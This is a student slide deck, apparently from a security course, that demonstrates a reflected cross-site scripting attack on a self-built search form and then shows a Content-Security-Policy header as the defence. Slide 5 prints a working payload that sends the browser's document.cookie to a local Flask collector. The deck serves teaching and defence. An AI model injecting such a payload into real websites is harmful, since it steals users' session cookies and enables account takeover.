Slide 1
XSS (Cross-site scripting)
Zohra Sardar (P20-0754)
Afshan Naeem (P21-8010)

Slide 2
Introduction to XSS
XSS stands for Cross-site scripting.
It’s a security vulnerability where hackers add harmful code (JavaScript) to a website.
The code runs into another user’s browsers , stealing their data.

Slide 3
XSS attack technique used
1.Search form creation:
We created a simple search form
2.Payload injection:
We injected a malicious JavaScript payload into the search form.
3.Information capture:
When the payload is submitted, it sends sensitive information to my local server.

Slide 4
Result
When we entered the malicious code into the search box, the payload triggered in the browser.
The cookie data was sent to local Flask server, where it was displayed in the terminal.
This shows that the XSS vulnerability successfully captured data from the browser.

Slide 5
Payload Used
<script>var img = new Image(); img.src = "http://127.0.0.1:5000/capture?data=" + encodeURIComponent(document.cookie);</script>
This script:
Creates a new image element.
Sends the data to the local server at http://127.0.0.1:5000/capture.
The data is sent as part of the URL query string.

Slide 6
Prevention method (CSP)
How CSP Works:
It includes a header (content-security-policy) which contain rules that define which resources can be loaded.
Only resources from trusted sources (e.g., your website) are allowed. All other resources, such as inline scripts, are blocked.
from flask import make_response
@app.after_request
def add_csp(response):
response.headers["Content-Security-Policy"] = "script-src 'self'"
return response

Slide 7


Screenshots
Search form:

Slide 8

Cookie data captured on local server

